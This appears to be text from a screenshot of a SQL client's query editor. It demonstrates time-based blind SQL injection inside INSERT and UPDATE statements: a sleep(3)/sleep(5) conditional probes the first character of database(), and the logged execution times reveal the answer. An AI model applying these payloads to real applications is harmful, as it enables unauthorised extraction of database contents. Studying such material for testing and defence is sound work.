 查询创建工具 查询编辑器
1 insert into roster(name,age) values('aa' or if(substr(database(),1,1)='c',sleep(3),sleep(5)) or '',16);
2
3 update roster set name='aa' or if(substr(database(),1,1)='a',sleep(3),sleep(5)) or '' where id=26;
信息 概况 状态
[SQL]insert into roster(name,age) values('aa' or if(substr(database(),1,1)='c',sleep(3),sleep(5)) or '',16);
受影响的行: 1
时间: 3.001s
[SQL]
update roster set name='aa' or if(substr(database(),1,1)='a',sleep(3),sleep(5)) or '' where id=26;
受影响的行: 0
时间: 5.001s